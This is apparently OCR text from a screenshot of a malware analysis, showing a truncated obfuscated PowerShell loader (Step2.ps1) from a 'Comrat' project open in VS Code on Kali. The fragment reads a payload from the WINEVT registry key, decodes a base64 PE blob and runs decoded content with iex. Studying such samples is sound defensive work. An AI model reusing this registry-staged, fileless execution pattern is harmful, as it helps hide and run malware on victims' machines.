 VirusTotal - Mozilla Fire... kali@kali: ~/Documents... ● Step2.ps1 - Comrat - V... 09:58 AM
● Step2.ps1 - Comrat - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... Step1.ps1 9 ● Step2.ps1 6 public static class RZP645be{ Untitled-1 ● LongVars.txt ● ...
Close (Ctrl+W)
COMRAT Step2.ps1 > CA39hb { }
134919151466c929...
573290102472704...
LongVars.txt
Ratx86.dat
Step1.ps1 9
Step2.ps1 6
4
61 $($QB36cc = Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\
62 $($EE958ecf = CA39hb $QB36cc.N $QB36cc.S) 2>&1 | Out-Null;
63
64 $LN000gf = 'H4sIAAAAAAAEAOy9f3xUxdU4fDe7SRZYsgtECBJgkVUjGzEQxOBGm1+bBElgk0AW+ZFgRYwRFckuvxO
65 $PEBytes = [Convert]::FromBase64String($LN000gf);
66 $PEBytes = [VO01bag]::RJ85ige($PEbytes);
0 references
67 iex $EE958ecf;
OUTLINE
0 15 Ln 67, Col 15